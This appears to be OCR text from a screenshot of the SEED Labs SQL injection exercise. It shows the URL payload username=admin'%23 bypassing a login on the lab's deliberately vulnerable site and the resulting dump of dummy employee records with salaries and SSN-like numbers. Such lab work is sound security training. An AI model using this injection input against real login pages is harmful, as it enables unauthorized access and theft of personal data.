 Activities Firefox Web Browser Nov 16 19:38
Web_SQL_Injection.pdf SQLi Lab
www.seed-server.com/unsafe_home.php?username=admin'%23&Password=
SEED LABS Home Edit Profile Logout
User Details
Username EId Salary Birthday SSN Nickname Email Address Ph. Number
Alice 10000 20000 9/20 10211002
Boby 20000 30000 4/20 10213352
Ryan 30000 50000 4/10 98993524
Samy 40000 90000 1/11 32193525
Ted 50000 110000 11/3 32111111
Admin 99999 400000 3/5 43254314
Copyright © SEED LABs